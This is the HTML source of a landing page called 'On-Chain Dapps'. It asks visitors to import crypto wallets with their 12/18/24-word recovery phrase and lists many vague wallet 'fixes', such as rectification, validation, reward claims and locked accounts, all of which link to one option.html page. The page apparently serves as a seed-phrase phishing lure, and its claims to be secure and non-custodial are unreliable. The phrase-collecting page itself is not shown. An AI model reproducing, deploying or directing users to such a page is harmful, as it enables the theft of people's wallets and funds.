


<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>On-Chain Dapps</title>
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>

  <body>
    <header>
      <div class="container header-inner">
        <div class="logo">
          <div class="mark">☷</div>
          <div class="brand">On-Chain Dapps</div>
        </div>
        <div class="toggle-pill" id="themeToggle">
          <span class="moon">🌙</span> Toggle Mode
        </div>
      </div>
    </header>

    <main class="container">
      <section class="hero">
        <span class="tag"
          >WEB3.0 <strong>People-Powered Networks</strong></span
        >
        <h1 class="headline">
          See The <span class="highlight">Future.</span><br />Transact With<br />Confidence.
        </h1>
        <p class="lead">
          A modern app that allows you to import and manage all of your crypto
          wallets in one place.
        </p>
        <a class="ctas">
          <a href="option.html"><button class="btn btn-outline">CONNECT</button></a>
          <a href="option.html"><button class="btn btn-primary">GET STARTED</button></a>
        </div>
        <div class="egbe">
          <img src="img/1.png" alt="">
        </div>
      </section>
      

      <section class="import-panel">
        <p>
          Easily import your existing wallets with a 12/18/24-word recovery
          phrase. Made possible with your favourites
        </p>
        <div class="icons-row">
          <div class="icon-circle">
            <svg viewBox="0 0 24 24">
              <path
                d="M3 6h14a2 2 0 0 1 2 2v1h-2V8H3v9h16v-1h2v1a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2z"
              />
              <circle cx="18" cy="10.5" r="1.2" />
            </svg>
          </div>
          <div class="icon-circle">
            <svg viewBox="0 0 24 24">
              <path d="M12 2l6 6-6 3-6-3zM12 22V11l6-4z" />
            </svg>
          </div>
          <div class="icon-circle">
            <svg viewBox="0 0 24 24">
              <path d="M3 5h14v2H3zM3 9h12v2H3zM3 13h10v2H3z" />
            </svg>
          </div>
          <div class="icon-circle">
            <svg viewBox="0 0 24 24">
              <path d="M12 2l7 4v6c0 5-3.6 9.7-7 10-3.4-.3-7-5-7-10V6z" />
            </svg>
          </div>
        </div>
      </section>

      <h2 class="section-title">Features</h2>

      <section class="features">
        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M12 2v20"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🔐</div>
            <h3>Claim Token</h3>
            <p>Auto-discover supported tokens.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🧩</div>
            <h3>Migration</h3>
            <p>Move assets between networks.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

                <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
          <div class="icon">🧭</div>
            <h3>Validation</h3>
            <p>Proof Of Ownership Validation.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

      <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">♻️</div>
            <h3>Refresh Metadata</h3>
            <p>Reload token Metadata.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">⚙️</div>
            <h3>Synchronization</h3>
            <p>Sync with latest data.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🛠️</div>
            <h3>Rectification</h3>
            <p>Fix sync errors.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🔁</div>
            <h3>Swap/Exchange</h3>
            <p>Token Exchange.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🌐</div>
            <h3>Connect to Dapps</h3>
            <p>Connect securely.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">💸</div>
            <h3>Withdrawal</h3>
            <p>withdraw tokens.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>
      </section>


      <!-- advanced tools -->
  
      <h2 class="section-title">Advanced Tools</h2>

      <section class="features">
        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M12 2v20"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🎁</div>
            <h3>Claim Reward</h3>
            <p>unclaimed staking rewards?</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">📈</div>
            <h3>Stake Tokens</h3>
            <p>Stake your tokens here.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">♻️</div>
            <h3>Recovert</h3>
            <p>Recover Wallets and Balances.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

      <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">⚠️</div>
            <h3>Login Issues</h3>
            <p>Wallet not logging in?.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">📥</div>
            <h3>Import Token</h3>
            <p>Add Missing token.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🛠️</div>
            <h3>Rectification</h3>
            <p>rectification stuck?</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🔗</div>
            <h3>Bridge</h3>
            <p>Bridge tokens cross-chain.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">⏳</div>
            <h3>Transaction Delay</h3>
            <p>Pending too long?</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">💰</div>
            <h3>Purchase Token</h3>
            <p>Buy new assets.</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">🔒</div>
            <h3>Locked Account</h3>
            <p>Lost access?</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>

        <article class="card">
          <div class="iconbox">
            <svg viewBox="0 0 24 24" fill="none">
              <path
                d="M3 12h18"
                stroke="#aee5ff"
                stroke-width="1.8"
                stroke-linecap="round"
              />
            </svg>
          </div>
          <div>
            <div class="icon">❌</div>
            <h3>Unable to Purchase</h3>
            <p>Failed payment methods</p>
            <a href="option.html">Click Here →</a>
          </div>
        </article>
      </section>


      <section class="contain">
          <h2>The most efficient solution provider in the blockchain.</h2>
          <h3>Most trusted platform for solutions on all transaction issues, staking issues (pool & farm), balance irregularities, whitelist issues, withdrawal issues and bridging errors.</h3>
          <img src="img/2.png" alt="" srcset="">
      </section>

      <section class="ten">
        <h2>Why Use Our Wallet Manager?</h2>
        <h3>It’s secure, non-custodial, and puts you in full control of your digital assets. 
          Import and export with ease, and interact with the blockchain like never before.</h3>
      </section>

      <section class="subscribe">
        <h3>Subscribe</h3>
        <p>
          Join thousands of users using our services. Subscribe to get
          exclusive news & offers.
        </p>
        <input class="input" placeholder="Email address" type="email" />
        <button class="subbtn">SUBSCRIBE</button>
      </section>
    </section>

    <footer>
      <div class="container footer-inner">
        <div class="footer-brand">
          <div class="mark">☷</div>
          <div class="name">On-Chain Dapps</div>
        </div>

        <div class="socials">
          <div class="social">🐦</div>
          <div class="social">✈️</div>
          <div class="social">▶️</div>
          <div class="social">💼</div>
        </div>

        <p class="copyright">
          © 2025 On-Chain Dapps – All rights reserved.
        </p>
      </div>
    </footer>

    <script src="script.js"></script>
  </body>
</html>
</file>
